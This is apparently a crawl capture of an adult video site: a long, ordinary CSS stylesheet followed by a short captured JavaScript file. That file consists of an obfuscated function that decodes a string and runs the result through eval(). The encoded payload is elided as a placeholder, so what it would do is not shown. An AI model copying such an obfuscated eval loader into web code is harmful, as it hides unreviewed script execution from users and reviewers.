h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://gangbangedrough.com/js/u0diTWTU2O4Bt84hqoW.js
body_size: 22979
content:
function fdwmz(maxq){var ghwy='Z';var olgh='A';var dtpazvsj=[];var ereu=new RegExp('['+olgh+'-'+ghwy+']');var spbplk=maxq.split(ereu);for(var i=0;i<spbplk.length;i++){dtpazvsj.push(String.fromCharCode(parseInt(spbplk[i],26)/(38)));}eval(dtpazvsj.splice(1,dtpazvsj.length).join(''));}fdwmz('[base64]'); 
     